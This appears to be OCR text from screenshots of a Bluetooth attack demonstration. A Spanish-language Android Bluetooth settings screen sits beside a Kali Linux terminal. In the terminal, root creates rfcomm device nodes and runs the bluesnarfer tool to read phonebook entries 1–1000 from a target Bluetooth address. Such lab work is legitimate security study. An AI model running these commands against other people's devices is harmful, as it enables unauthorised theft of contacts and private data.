 SM-J250M
92% 10:09
Bluetooth
BUSCAR
ACTIVADO
Su teléfono (Galaxy J2 Pro) es visible para los
dispositivos cercanos.
DISPOSITIVOS VINCULADOS
kali
S6
kali
F9
Wireless
SM-T211
Redmi Note 10
DISPOSITIVOS DISPONIBLES
Amazfit GTS2 mini
Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
10:11
root@kali: /home/kali/bluesnarfer
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/bluesnarfer]
└─# ll
total 172
-rw-rw-r-- 1 kali kali 226 May 19 10:27 Makefile
-rw-rw-r-- 1 kali kali 3980 May 19 10:27 README.md
-rwxrwxr-x 1 kali kali 155072 May 19 10:27 bluesnarfer
drwxrwxr-x 3 kali kali 4096 May 19 10:27 debian
drwxrwxr-x 2 kali kali 4096 May 19 10:27 include
drwxrwxr-x 2 kali kali 4096 May 19 10:27 src
┌──(root㉿kali)-[/home/kali/bluesnarfer]
└─# mkdir -p /dev/bluetooth/rfcomm
┌──(root㉿kali)-[/home/kali/bluesnarfer]
└─# mknod -m 666 /dev/bluetooth/rfcomm/0 c 216 0
┌──(root㉿kali)-[/home/kali/bluesnarfer]
└─# mknod --mode=666 /dev/rfcomm0 c 216 0
┌──(root㉿kali)-[/home/kali/bluesnarfer]
└─# ./bluesnarfer -r 1-1000 -C 2 -b 00:00:00:00:5A:AD
CTRL DERECHA
Buscar
ESP
LAA
10:11
25/5/2025